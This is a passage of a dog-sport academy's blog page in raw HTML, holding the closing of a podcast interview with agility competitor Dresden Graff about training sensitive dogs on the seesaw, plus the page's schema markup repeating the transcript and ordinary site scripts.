at FDSA are absolutely fantastic and have helped me quite a bit on my training journeys. But the first trainer that I really looked up to and was like, "Wow, I want to be like her when I grow up," was Sylvia Turkman. The stuff that she does in agility is fantastic. She really stresses relationship first and confidence first, and just going out and having fun with your dog. The rest will come.</p><p>Melissa Breau: Yeah, the rest will come. Thank you so much for coming on the podcast, Dresden.</p><p>Dresden Graff: You are so welcome. Anytime!</p><p>Melissa Breau: And thank you to all of our listeners for tuning in! We'll be back next week with Sara Brueske to talk about mondioring obedience.</p><p>If you haven't already, subscribe to our podcast in iTunes or the podcast app of your choice to have our next episode automatically downloaded to your phone as soon as it becomes available. </p><p>Credits</p><p>Today's show is brought to you by the Fenzi Dog Sports Academy. Special thanks to Denise Fenzi for supporting this podcast. Music provided royalty-free by BenSound.com; the track featured here is called "Buddy." Audio editing provided by Chris Lang. </p><p>Thanks again for tuning in — and happy training!</p></div>
<div  class="ebd-block   " data-type="heading" ><h3>
	<span>&nbsp;Credits</span></h3></div>
<div  class="ebd-block   " data-type="text" ><p>&nbsp;<span>Today's show is brought to you by the </span><a href="http://www.fenzidogsportsacademy.com/" style="font-size: inherit; background-color: transparent; font-family: inherit; text-align: inherit; color: rgb(0, 160, 228); cursor: pointer; overflow-wrap: break-word;">Fenzi Dog Sports Academy</a><span>. Special thanks to Denise Fenzi for supporting this podcast. Music provided royalty-free by </span><a href="http://www.bensound.com/royalty-free-music/track/buddy" style="font-size: inherit; background-color: transparent; font-family: inherit; text-align: inherit; color: rgb(0, 160, 228); cursor: pointer; overflow-wrap: break-word;">BenSound.com</a><span>; the track featured here is called "Buddy." Audio editing provided by Chris Lang.</span></p><p>Thanks again for tuning in -- and happy training!&nbsp;</p></div>
<div  class="ebd-block   " data-type="buttons" ><a href="https://www.fenzidogsportsacademy.com/index.php/22211" class="btn btn-lg btn-info" rel="">
	<span>See All Episodes</span>
</a></div>
						
						
											</div>

																
					
					
					
					
										<div class="eb-entry-tags">
											</div>
					
																
					<div class="eb-entry-nav fd-cf">
		<div class="eb-entry-nav-prev">
		<a href="/blog/e271-sara-brueske-what-does-it-take-to-do-mondio-ob"> 
			<i class="fa fa-angle-left pull-left"></i>
			E271: Sara Brueske - What Does it Take to do Mondi...		</a>
	</div>
	
		<div class="eb-entry-nav-next">
		<a href="/blog/ancestry-inclusive-dog-genomics-challenges-popular-breed-stereotypes-a-discussion-with-jessica-hekman-dvm-phd-2nd-author">
			<i class="fa fa-angle-right pull-right"></i>
			Ancestry-inclusive dog genomics challenges popular...		</a>
	</div>
	</div>
				</div>
			</div>

							<div class="eb-entry-author">
	<h4 class="eb-section-heading reset-heading">
		About the author	</h4>

	<div class="eb-entry-author-bio cell-top">
				<div class="col-cell">
			<a href="/blog/blogger/melissabreau" class="eb-entry-author-avatar eb-avatar col-cell">
				<img src="https://www.fenzidogsportsacademy.com/images/easyblog_avatar/3582_Melissa-Breau-avatar.jpg" width="50" height="50" alt="Melissa Breau" />
			</a>
		</div>
		
		<div class="col-cell">
						<h3 class="eb-authors-name reset-heading">
				<a href="/blog/blogger/melissabreau">Melissa Breau</a>
			</h3>
			
			
			<div class="eb-entry-author-meta muted fd-cf">

								<span class="eb-authors-url">
					<a href="https://clickandrepeat.com/" target="_blank" class="author-url" rel="nofollow"
						 data-eb-provide="tooltip" title="Visit website"
					>
						<i class="fa fa-globe"></i>
					</a>
				</span>
				
				
								<span>
					<a href="/blog/blogger/melissabreau">
						<i class="fa fa-user"></i>
					</a>
				</span>
				
							</div>

					</div>

	</div>

		<div class="eb-entry-author-details">
		<p>Melissa is FDSA's resident marketing geek. She teaches two classes here at FDSA: Marketing for Pet Professionals & Building a Wordpress Website.</p>
<p>In addition to teaching, she hosts the Fenzi Dog Sports Podcast, coordinates webinars, helps maintain the FDSA facebook page, runs the Ripple Effect group for dog trainers using Fenzi Principles, and other random odds and ends as needed. She is currently owned by a GSD with a championship in Treibball (and who is now learning obedience), a English Cocker Spaniel, and a small tuxedo kitty.</p>
<p>Melissa's full time job is helping dog trainers make more money by looking good online — she <a href="https://clickandrepeat.com/">designs dog trainer websites and logos at Click and Repeat</a>.&nbsp;</p>	</div>
	
		<div class="eb-entry-author-recents">
		<h5 class="reset-heading col-cell cell-tight">Author's recent posts</h5>

				<span class="col-cell text-right">
			<a href="/blog/blogger/melissabreau">More posts from author</a>
		</span>
		
				<div>
			<a href="/blog/e444-sharon-carroll-talking-about-differently-motivated-dogs">
				<i class="fa fa-file-o pull-left mr-10"></i>
				<time class="pull-right">Friday, 23 January 2026</time>
				<span>E444: Sharon Carroll - "Talking About Differently Motivated Dogs"</span>
			</a>
		</div>
				<div>
			<a href="/blog/e443-kim-palermo-what-is-ace-free-work-anyway">
				<i class="fa fa-file-o pull-left mr-10"></i>
				<time class="pull-right">Friday, 16 January 2026</time>
				<span>E443: Kim Palermo - What is ACE Free Work, Anyway?</span>
			</a>
		</div>
				<div>
			<a href="/blog/e422-petra-ford-talking-arousal-using-jackpots">
				<i class="fa fa-file-o pull-left mr-10"></i>
				<time class="pull-right">Saturday, 10 January 2026</time>
				<span>E442: Petra Ford - Talking Arousal & Using Jackpots</span>
			</a>
		</div>
			</div>
	</div>
			
					</div>

		
		
					
			<a class="eb-anchor-link" name="comments" id="comments" data-allow-comment="1">&nbsp;</a>
			<script type="text/javascript">
EasyBlog.ready(function($) {
if (!window.FB) {

	if (!document.getElementById("fb-root")) {
		$("<div id='fb-root'></div>").prependTo("body");
	}

	var jssdk = document.getElementById("facebook-jssdk"),
		FBInited;

	// No JSSDK
	if (!jssdk) {

		var head = document.getElementsByTagName("head")[0],
			script = document.createElement("script");

			head.appendChild(script);
			script.id = "facebook-jssdk";
			script.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=&version=v3.0";


	// Has JSSDK, but no XFBML support.
	} else if (!FBInited) {

		if (!/xfbml/.test(jssdk.src)) {

			var _fbAsyncInit = window.fbAsyncInit;

			window.fbAsyncInit = function() {

				if ($.isFunction(_fbAsyncInit)) _fbAsyncInit();

	  				FB.XFBML.parse();
					// parseXFBML();
			}
		}

		FBInited = true;
	}
	
// For some reason even somewhere load this fb.init but still unable to load the comment
// Manually parse and renders XFBML markup in a document on the fly
} else {
	FB.XFBML.parse();
}
});
</script>

<div class="comments-facebook">
	<div class="fb-comments" data-numposts="10"
		data-colorscheme="light"
		data-width="100%"
		data-href="https://www.fenzidogsportsacademy.com/blog/e270-dresden-graff-training-for-the-sensitive-soul"
	>
	</div>
</div>
			</div>

	<div class="eb-adsense-foot clearfix">
			</div>
</div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"mainEntityOfPage": "https://www.fenzidogsportsacademy.com/blog/e270-dresden-graff-training-for-the-sensitive-soul",
		"@type": ["BlogPosting", "Organization"],
		"name": "Fenzi Dog Sports Academy",
		"headline": "E270: Dresden Graff - Training for the Sensitive Soul",
		"image": "https://www.fenzidogsportsacademy.com/components/com_easyblog/themes/wireframe/images/placeholder-image.png",
		"editor": "Melissa Breau",
		"genre": "Podcast",
		"wordcount": "2571",
		"publisher": {
			"@type": "Organization",
			"name": "Fenzi Dog Sports Academy",
			"logo": {"@type":"ImageObject","url":"https:\/\/www.fenzidogsportsacademy.com\/templates\/fdsa\/html\/com_easyblog\/schema\/logo.png","width":512,"height":512}		},
		"datePublished": "2022-05-20",
		"dateCreated": "2022-05-20",
		"dateModified": "2022-05-20",
		"description": "Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills.",
		"articleBody": "&lt;div  class=&quot;ebd-block   &quot; data-type=&quot;text&quot; &gt;&lt;p&gt;National Agility Competitor Dresden Graff joins me to talk about his training journey and share some tips for training the see-saw when you have a more sensitive dog.&nbsp;&lt;/p&gt;&lt;/div&gt;
&lt;div  class=&quot;ebd-block   &quot; data-type=&quot;html&quot; &gt;&lt;iframe title=&quot;Libsyn Player&quot; style=&quot;border: none&quot; src=&quot;//html5-player.libsyn.com/embed/episode/id/23176196/height/90/theme/custom/thumbnail/yes/direction/forward/render-playlist/no/custom-color/00a69c/&quot; height=&quot;90&quot; width=&quot;100%&quot; scrolling=&quot;no&quot; allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;

&lt;div  class=&quot;ebd-block   &quot; data-type=&quot;heading&quot; &gt;&lt;h3&gt;
	&lt;span&gt;&nbsp;Transcription&lt;/span&gt;&lt;/h3&gt;&lt;/div&gt;
&lt;div  class=&quot;ebd-block   &quot; data-type=&quot;text&quot; &gt;&lt;p&gt;Melissa Breau: This is Melissa Breau and you&#039;re listening to the Fenzi Dog Sports Podcast brought to you by the Fenzi Dog Sports Academy, an online school dedicated to providing high-quality instruction for competitive dog sports using only the most current and progressive training methods. &lt;/p&gt;&lt;p&gt;Today I have Dresden Graff here with me to chat. &lt;/p&gt;&lt;p&gt;Hi Dresden, welcome to the podcast!&lt;/p&gt;&lt;p&gt;Dresden Graff: Hello. Thank you for having me.&lt;/p&gt;&lt;p&gt;Melissa Breau: I&#039;m super-excited to chat. To start us out, can you share a little about you, your current crew, and what you&#039;re working on with them?&lt;/p&gt;&lt;p&gt;Dresden Graff: Sure thing. I&#039;m Dresden, I own Instinct Fort Worth down here in Texas. I currently have a gaggle of dogs. Harley Quinn, Poison Ivy, Scout and Renegade are my Papillons. Between my wife and I, we have two Shepherd mixes, old terrier thing, and then Vice, my lab.&lt;/p&gt;&lt;p&gt;Right now, Harley and Vice are my main focus in agility. Harley just retired from regular height, so she&#039;s down to her older lady status. She&#039;s gone down to four inches, so she&#039;s working on her 2023 Preferred Nationals qualifications. Vice is just getting started in the Excellent classes. Poison, Vice, and Hawke all play in Rally, Vice is working on her CDX, and my wife recently started joining us in agility, too, with Renegade.&lt;/p&gt;&lt;p&gt;Melissa Breau: Always exciting when you can pull your partner into some of this stuff. &lt;/p&gt;&lt;p&gt;Dresden Graff: Yeah.&lt;/p&gt;&lt;p&gt;Melissa Breau: How did you originally get into the dog world?&lt;/p&gt;&lt;p&gt;Dresden Graff: I&#039;ve always been an animal lover. I desperately wanted a dog for as long as I can remember. After many years of begging, my mom did agree to let me have one, as long as it was small, beautiful, and part of that small was she wanted it to fit in a purse.&lt;/p&gt;&lt;p&gt;I had seen agility on TV and wanted to do that, so Papillons seemed to be the only breed that we could really agree on. I was 10 at the time, we were doing all the wrong things, contacting breeders, immediately asking how much puppies were, which is a no go, that kind of stuff, probably spelling Papillon wrong. I think we eventually ended up getting Lily out of the newspaper. But that was how I launched into dogs.&lt;/p&gt;&lt;p&gt;Melissa Breau: Everybody&#039;s got to start somewhere. You knew you wanted to do agility right from the start? &lt;/p&gt;&lt;p&gt;Dresden Graff: Yeah, I had seen, I think it was on Animal Planet. I don&#039;t really watch TV so much anymore, but back when they showed dog stuff on Animal Planet, the had one of the big agility competitions, maybe Invites or Nationals. This was late &#039;90s, maybe early 2000s. To see a person and dog working so beautifully together, the connection and trust that that takes just seemed so magical to me. So when I did finally get that dog, Miss Lily, I talked my parents into finding an agility class, and that&#039;s where I met my mentor, Denise Lacy, who was very, very patient with me and my silly red dog. My dad dutifully took me to classes every single week, and sat on the floor and played Civilization on his DS until I could drive.&lt;/p&gt;&lt;p&gt;Melissa Breau: I love that. Starting out in agility, have you always been in the positive trainer arena? What got you started heading down that path? &lt;/p&gt;&lt;p&gt;Dresden Graff: Starting in agility gave me a really big leg up into the world of positive training, and starting agility especially with a fearful dog made positive training a necessity. You simply cannot force or pressure a dog into confidence. So between the sport that I happened to choose and the dog I happened to have, that made it a very easy choice.&lt;/p&gt;&lt;p&gt;Melissa Breau: If somebody was to ask you for a general sense of what your training philosophy is now, how would you describe it?&lt;/p&gt;&lt;p&gt;Dresden Graff: That&#039;s such a question in the dog world right now. For sports, the big thing that I look at is, are we having fun &mdash; &quot;we&quot; meaning both me and my dog &mdash; and if not, what do we need to change so that we are having fun. &lt;/p&gt;&lt;p&gt;Training is about celebrating little victories, and if we&#039;re not celebrating victories, then we&#039;re just finding areas that need work. If my dog is struggling, then it&#039;s due to something that I haven&#039;t properly prepared them for, and that clarity is kindness and knowing what you want, and work on the pieces and the picture will come together.&lt;/p&gt;&lt;p&gt;Melissa Breau: I like that. Lots of good lines in there. How has that approach impacted life, training, world with your dogs?&lt;/p&gt;&lt;p&gt;Dresden Graff: You talk to a lot of instructors, so you probably know that work/life balance doesn&#039;t really exist for many of us. They&#039;re tangled together pretty tightly. I try to bring that same philosophy to how I teach, and in recent years to how I treat myself as well. Empathy comes really easily when I&#039;m teaching, and it&#039;s okay to take things at the pace of the learner, whether that&#039;s me or my students or my dogs. When you hit a big roadblock, you can break that into manageable pieces. Celebrate the little things, even when the big picture is still really messy.&lt;/p&gt;&lt;p&gt;Melissa Breau: Congrats on competing at the National Agility Championships this year! Was it your first year?&lt;/p&gt;&lt;p&gt;Dresden Graff: No, this was my third year competing.&lt;/p&gt;&lt;p&gt;Melissa Breau: That&#039;s awesome. How did it go?&lt;/p&gt;&lt;p&gt;Dresden Graff: It was awesome. We had a blast. We had so much fun. The surface was awesome, as far as we were concerned. Harley Quinn, the little queen bee, absolutely thrives in the spotlight. She loves the additional spark of energy that a competitive nature tends to bring to big events, and it&#039;s really fun to be in an event with a dog that wants to be there. She&#039;s 8 years old, so we know each other really well. In our clear rounds she did spectacular. She was in the Top 20 out of 140, so I&#039;m really, really pleased.&lt;/p&gt;&lt;p&gt;Melissa Breau: That&#039;s a lot to be pleased about. Part of the reason I wanted to chat today is we&#039;ve got you on the schedule to do a webinar coming up on May 26, which should be the Thursday after this comes out. You&#039;re talking about See-Saw Strategies for the Sensitive Soul. Can you tell me a little bit about what kind of dog it is that we&#039;re talking about when we say &quot;sensitive soul&quot;?&lt;/p&gt;&lt;p&gt;Dresden Graff: When I say &quot;sensitive soul,&quot; I&#039;m referring to dogs that are thinkers rather than doers in training sessions. You can almost see them doing the math before they act on something. &lt;/p&gt;&lt;p&gt;Sensitive souls might be very aware of movement or sound, or they&#039;re just straight-up scared of it. They don&#039;t bounce back quite as easily from setbacks, and if something scares them or worries them, they definitely think twice before jumping back in to give it another try.&lt;/p&gt;&lt;p&gt;If you think you have a sensitive soul, you probably do. It&#039;s one of those where either you need to help your dog a little bit more or you don&#039;t.&lt;/p&gt;&lt;p&gt;A perfect example with my dogs currently is the difference between Harley and Poison, two of my Papillons. Harley is resilient, she&#039;ll look without leaping, she&#039;s very confident, things will always work out for her. &lt;/p&gt;&lt;p&gt;Poison is not at all that way. While she has plenty of drive, she&#039;s definitely lacking in resilience, so with her I don&#039;t get to be sloppy or lumpy in my training sessions. We have to work through individual elements. I have to dot every i and cross every t. I don&#039;t know how much longer that&#039;s going to be an expression with all the digital stuff we&#039;ve got going on, but really check all the boxes. I don&#039;t get many things for free with her. I have to put the pieces together to get where I want to go.&lt;/p&gt;&lt;p&gt;Melissa Breau: Really break things down. &lt;/p&gt;&lt;p&gt;Dresden Graff: Yes, absolutely.&lt;/p&gt;&lt;p&gt;Melissa Breau: Can you talk a little about how you approach to teaching a seesaw or teeter behavior, especially with a dog like that?&lt;/p&gt;&lt;p&gt;Dresden Graff: Sure. I train with a lot of empathy, so I consider training seesaws with sensitive dogs to be an open-heart policy. By that I mean acknowledging that the concern or worry or fear that the dog has of the seesaw is very real to them. &lt;/p&gt;&lt;p&gt;It&#039;s our job as the handler to support our dog and offer them support, and sometimes that means listening to our dogs when they say, &quot;Maybe not right now,&quot; or &quot;I don&#039;t feel like I can do this.&quot; It&#039;s our job to be a beacon of patience and guiding confidence.&lt;/p&gt;&lt;p&gt;Melissa Breau: What kinds of symptoms or signs might a handler see when they&#039;re working on those skills and maybe the dog does fall into the &quot;sensitive soul&quot; category? What might hint at that?&lt;/p&gt;&lt;p&gt;Dresden Graff: Symptoms makes it sound so clinical! Some signs, when you&#039;re working on teeter skills, might be things like you feel like you&#039;re always coming back to square one every time you start a teeter session. Or maybe you get them to play the bang game and you feel like you&#039;ve got that down solid, but then it falls apart when you add in the rest of the seesaw. Your dog might look from side to side as they navigate the tilt of the teeter, that pivot point. When the teeter hits the ground, they might shoot forward. Or you might see other little things like they lack confidence in being able to discern which one is the dog walk and which one is the teeter, so you&#039;ll see some creeping on the up ramp on the dog walk after you&#039;ve started working on the see-saw. And things like a beautiful performance on their home field, but difficulty when they see different seesaws at trials.&lt;/p&gt;&lt;p&gt;Melissa Breau: Difficulty with generalizing some of that.&lt;/p&gt;&lt;p&gt;Dresden Graff: Yes.&lt;/p&gt;&lt;p&gt;Melissa Breau: Can you share a little more on the webinar specifically, what you&#039;ll cover, and who might want to attend?&lt;/p&gt;&lt;p&gt;Dresden Graff: Sure. If you&#039;re struggling with any of the things I just mentioned, this webinar is for you. We&#039;ll definitely be covering the bits and pieces of training the seesaw, things that you might not get out of your weekly agility class. &lt;/p&gt;&lt;p&gt;We&#039;ll talk about being creative as far as working on noise and slight tipping point changes that mean a lot to sensitive dogs, especially when you only have one see-saw that you have access to, so maybe just that one in your training center or just the one in your backyard. &lt;/p&gt;&lt;p&gt;And we&#039;ll focus on teasing out the individual pieces of the seesaw and building up confidence in each part. So the approach, the up ramp, tipping point, the initial landing, the bounce back, end criteria, and exit.&lt;/p&gt;&lt;p&gt;Melissa Breau: I love that. I love how you&#039;ve broken it down into each of those individual components, because I don&#039;t think I could have named that many little pieces for the one behavior. &lt;/p&gt;&lt;p&gt;Dresden Graff: I&#039;ve had many a student and many a dog show me exactly how many pieces there are.&lt;/p&gt;&lt;p&gt;Melissa Breau: How many different pieces. I&#039;ve got a couple of questions I usually ask guests the first time they&#039;re on the webinar here at the end. The first one is what&#039;s the training-related accomplishment you&#039;re proudest of? &lt;/p&gt;&lt;p&gt;Dresden Graff: There are so many moments that bring me a lot of joy, but I&#039;m incredibly proud of every moment with one of my sensitive dogs where they feel confident enough to show off their real skills at a trial. &lt;/p&gt;&lt;p&gt;Seeing something that used to be a huge struggle for them get tackled with ease due to a mutual trust and full understanding of the task is just magical, just like when I first watched that agility on TV as a kid. &lt;/p&gt;&lt;p&gt;That&#039;s exactly what I was hoping for when I got into dogs and when I got into dog training, whether it was my first dog doing this see-saw at her very first national after probably a year-and-a-half of working on it, to my Shepherd mix strutting his stuff for off-leash heeling, or even my silly little Poison when she looks up at me in a trial, and seeing that she&#039;s not worried about the people or the dogs around her, and that it&#039;s just us, we got this.&lt;/p&gt;&lt;p&gt;Melissa Breau: What is the best piece of training advice that you&#039;ve ever heard?&lt;/p&gt;&lt;p&gt;Dresden Graff: Ever is really big, but right now, one that&#039;s really struck a chord with me, as I&#039;m working on jumping skills with Vice, is one of Susan Salo&#039;s quotes, which is, &quot;Set your dog up to be successful and reward him highly for his efforts, and what he offers you as your working partner will amaze even the most skeptical. Always try to remember that while training is a mechanical skill, the relationship is not. Enjoy the process.&quot;&lt;/p&gt;&lt;p&gt;Melissa Breau: I like the reminder that relationship is not a mechanical skill. It&#039;s easy to forget that.&lt;/p&gt;&lt;p&gt;Dresden Graff: Absolutely. My professional background is in ABA, and Bob Bailey&#039;s chicken camps is what got me into more professional training and moving down to Texas. So that&#039;s definitely one that brings me back to my roots of why I got into dog training.&lt;/p&gt;&lt;p&gt;Melissa Breau: The last one: Who is somebody else in the training world that you look up to?&lt;/p&gt;&lt;p&gt;Dresden Graff: Many of the instructors at FDSA are absolutely fantastic and have helped me quite a bit on my training journeys. But the first trainer that I really looked up to and was like, &quot;Wow, I want to be like her when I grow up,&quot; was Sylvia Turkman. The stuff that she does in agility is fantastic. She really stresses relationship first and confidence first, and just going out and having fun with your dog. The rest will come.&lt;/p&gt;&lt;p&gt;Melissa Breau: Yeah, the rest will come. Thank you so much for coming on the podcast, Dresden.&lt;/p&gt;&lt;p&gt;Dresden Graff: You are so welcome. Anytime!&lt;/p&gt;&lt;p&gt;Melissa Breau: And thank you to all of our listeners for tuning in! We&#039;ll be back next week with Sara Brueske to talk about mondioring obedience.&lt;/p&gt;&lt;p&gt;If you haven&#039;t already, subscribe to our podcast in iTunes or the podcast app of your choice to have our next episode automatically downloaded to your phone as soon as it becomes available. &lt;/p&gt;&lt;p&gt;Credits&lt;/p&gt;&lt;p&gt;Today&#039;s show is brought to you by the Fenzi Dog Sports Academy. Special thanks to Denise Fenzi for supporting this podcast. Music provided royalty-free by BenSound.com; the track featured here is called &quot;Buddy.&quot; Audio editing provided by Chris Lang. &lt;/p&gt;&lt;p&gt;Thanks again for tuning in &mdash; and happy training!&lt;/p&gt;&lt;/div&gt;
&lt;div  class=&quot;ebd-block   &quot; data-type=&quot;heading&quot; &gt;&lt;h3&gt;
	&lt;span&gt;&nbsp;Credits&lt;/span&gt;&lt;/h3&gt;&lt;/div&gt;
&lt;div  class=&quot;ebd-block   &quot; data-type=&quot;text&quot; &gt;&lt;p&gt;&nbsp;&lt;span&gt;Today&#039;s show is brought to you by the &lt;/span&gt;&lt;a href=&quot;http://www.fenzidogsportsacademy.com/&quot; style=&quot;font-size: inherit; background-color: transparent; font-family: inherit; text-align: inherit; color: rgb(0, 160, 228); cursor: pointer; overflow-wrap: break-word;&quot;&gt;Fenzi Dog Sports Academy&lt;/a&gt;&lt;span&gt;. Special thanks to Denise Fenzi for supporting this podcast. Music provided royalty-free by &lt;/span&gt;&lt;a href=&quot;http://www.bensound.com/royalty-free-music/track/buddy&quot; style=&quot;font-size: inherit; background-color: transparent; font-family: inherit; text-align: inherit; color: rgb(0, 160, 228); cursor: pointer; overflow-wrap: break-word;&quot;&gt;BenSound.com&lt;/a&gt;&lt;span&gt;; the track featured here is called &quot;Buddy.&quot; Audio editing provided by Chris Lang.&lt;/span&gt;&lt;/p&gt;&lt;p&gt;Thanks again for tuning in -- and happy training!&nbsp;&lt;/p&gt;&lt;/div&gt;
&lt;div  class=&quot;ebd-block   &quot; data-type=&quot;buttons&quot; &gt;&lt;a href=&quot;https://www.fenzidogsportsacademy.com/index.php/22211&quot; class=&quot;btn btn-lg btn-info&quot; rel=&quot;&quot;&gt;
	&lt;span&gt;See All Episodes&lt;/span&gt;
&lt;/a&gt;&lt;/div&gt;
",
		"author": {
			"@type": "Person",
			"name": "Melissa Breau",
			"image": "https://www.fenzidogsportsacademy.com/images/easyblog_avatar/3582_Melissa-Breau-avatar.jpg"
		}	}
</script>

		</div>

	</div>
								<div>
					<script type="text/javascript">EasyBlog.ready(function($){

	// Bind event's on the font size changer.
	$('[data-font-resize]').on('click', function() {

		// General font size
		var content = $('[data-blog-content]'),
			current = content.css('font-size'),
			num = parseFloat(current, 10),
			unit = current.slice(-2),
			operation = $(this).data('operation');

		// <p> tag size
		var pTag = content.find('p'),
			pNum = parseFloat(pTag.css('font-size'), 10);

		// <span> size
		var spanTag = content.find('span'),
			spanNum = parseFloat(spanTag.css('font-size'), 10);

		// <h> header tag
		var header = content.find(':header'),
			headerNum = parseFloat(header.css('font-size'), 10);

		// block link description text
		var linksBlock = $('[data-type="links"]'),
			linksDesc = linksBlock.find('.media-content');

		if (operation == 'increase') {
			num = num * 1.4;
			pNum = pNum * 1.4;
			spanNum = spanNum * 1.4;
			headerNum = headerNum * 1.4;
		}

		if (operation == 'decrease') {
			num = num / 1.4;
			pNum = pNum / 1.4;
			spanNum = spanNum / 1.4;
			headerNum = headerNum / 1.4;
		}

		content.css('font-size', num + unit);
		pTag.css('font-size', pNum + unit);
		spanTag.css('font-size', spanNum + unit);
		header.css('font-size', headerNum + unit);
		linksDesc.css('font-size', num + unit);
	});
});</script><script type="text/javascript">
EasyBlog.ready(function($) {

    $('[data-post-print]').on('click', function(event) {
        var el = $(this),
            url = el.attr('href');


        window.open(url, 'win2', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no');

        // Prevent bubbling up.
        event.preventDefault();
    });
});</script><script type="text/javascript">EasyBlog.require()
.script('site/posts/posts', 'site/posts/readingprogress')
.done(function($) {

	
	// Implement post library
	$('[data-blog-post]').implement(EasyBlog.Controller.Posts, {
		"ratings": false,
		"gdpr_enabled": false,
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

			$('[data-blog-post]').implement(EasyBlog.Controller.Posts.Readingprogress, {
			"autoload" : false		});
	});
</script><script type="text/javascript">EasyBlog.require()
.script('site/posts/entry')
.done(function($) {
	var trackingId = '';

	
	$('[data-eb-posts]').implement(EasyBlog.Controller.Entry, {
		"autoload": true,
		"ga_enabled": false,
		"ga_tracking_id": trackingId,
		"currentPageUrl": "https://www.fenzidogsportsacademy.com/blog/e270-dresden-graff-training-for-the-sensitive-soul",
		"isEntryView": 'true',
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

	});
</script><script type="text/javascript">EasyBlog.ready(function($){

	// Prevent closing
	$(document).on('click.toolbar', '[data-eb-toolbar-dropdown]', function(event) {
		event.stopPropagation();
	});

	// Logout
	$(document).on('click', '[data-blog-toolbar-logout]', function(event) {
		$('[data-blog-logout-form]').submit();
	});

	// Search
	$(document)
		.off('click.search.toggle')
		.on('click.search.toggle', '[data-eb-toolbar-search-toggle]', function() {
			var searchBar = $('[data-eb-toolbar-search]');
			var ebToolBar = $('[data-eb-toolbar]');

			ebToolBar.toggleClass('eb-toolbar--search-on');
		});

	});
</script>				</div>
				
								<div data-gdpr-template class="hide">
					<div data-gdpr-notice-container class="gdpr-notice-container">
						<div class="gdpr-notice-container__content">
							<div class="eb-post-title reset-heading" style="font-weight: 700;" data-gdpr-template-title data-title-template="This content may load {url} cookies"></div>
							<p class="mb-20">By accepting you will be accessing a service provided by a third-party external to https://www.fenzidogsportsacademy.com/</p>
							<div class="">
								<button class="btn btn-default mb-20" data-gdpr-template-agree>I understand and agree</button>
								<div class="">
									<a href="javascript:void(0);" target="_blank" rel="noopener" data-gdpr-direct-link>Direct Link</a>
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</div>
</div>
	    
</div>
</div>
</div>
</div>
<!-- footer -->
<div class="container-fluid" id="footer-bg">
<div class="container">
<div class="row">
  		<div class="moduletable">
						<ul class="nav menu mod-list" id="footer-list">
<li class="item-332 deeper parent"><a href="/index.php" >FDSA</a><ul class="nav-child unstyled small"><li class="item-333"><a href="/about-us" >About Us</a></li><li class="item-334"><a href="/courses" >What Do We Teach?</a></li><li class="item-335"><a href="/people" >Faculty & Staff</a></li><li class="item-336"><a href="/testimonials" >Testimonials</a></li><li class="item-549"><a href="/fdsa/privacy-policy" >Privacy Policy</a></li></ul></li><li class="item-337 deeper parent"><a href="#student" >Student Resources</a><ul class="nav-child unstyled small"><li class="item-338"><a href="/fdsa-calendar" >Calendar</a></li><li class="item-339"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-340"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li><li class="item-341"><a href="https://shop.spreadshirt.com/fdsa-swag/" target="_blank" rel="noopener noreferrer">Swag</a></li><li class="item-342"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li></ul></li><li class="item-343 deeper parent"><a href="https://www.fenzidogsportsacademy.com/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small"><li class="item-344"><a href="/schedule-and-syllabus" >Class Schedules</a></li><li class="item-345"><a href="/classes-by-instructor" >By Instructor</a></li><li class="item-346"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-347"><a href="https://fenzidogsportsacademy.com/index.php/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-348"><a href="/courses/self-study-courses" >Self Study</a></li></ul></li><li class="item-349 deeper parent"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small"><li class="item-350"><a href="/self-study/webinars" >Schedule</a></li><li class="item-351"><a href="/webinar-courses" >Webinar Courses</a></li><li class="item-352"><a href="/buy-webinar" >Register</a></li></ul></li><li class="item-353 divider deeper parent"><span class="separator ">More Learning</span>
<ul class="nav-child unstyled small"><li class="item-354"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-355"><a href="/blog" >Blog</a></li><li class="item-357"><a href="/self-study/growing-up-fdsa-free-ebook" >Puppy Book</a></li><li class="item-358"><a href="/more-learning/private-lessons" >Private Lessons</a></li><li class="item-553"><a href="https://fenziteamtitles.com/" >Team</a></li></ul></li><li class="item-359 deeper parent"><a href="/help-page" >Help!</a><ul class="nav-child unstyled small"><li class="item-360"><a href="/help-page#getting-started" >Getting Started</a></li><li class="item-361"><a href="/help-page#student-faq" >Enrolled Students</a></li><li class="item-362"><a href="/help-page#forums-and-videos" >Video & Images</a></li><li class="item-363"><a href="/help-page#webinars" >Webinars</a></li></ul></li></ul>
		</div>
	
</div>
<div class="row footer">
  <div class="col-sm-7">
		<div class="moduletable">
						

<div class="custom"  >
	<p id="copy"><a class="blue-link"><span style="text-decoration: underline;">Copyright</span></a> ©<span> </span> Fenzi Dog Sports Academy and individual instructors.</p>
<p id="copy"><a class="blue-link" href="mailto:help@fenziacademy.com"><span style="text-decoration: underline;"><span> </span>Technical support - send email to help@fenziacademy.com</span></a></p></div>
		</div>
	
	  <!--<a class="btn mobileswitch">Switch to Desktop Version</a>--><a href="#"
      class="rs-link"
      data-link-desktop="Switch to desktop version"
      data-link-responsive="Switch to responsive / mobile version"
      data-always-visible="false"></a>
  </div>
  <div class="col-sm-5 text-right">
  		<div class="moduletable">
						

<div class="custom"  >
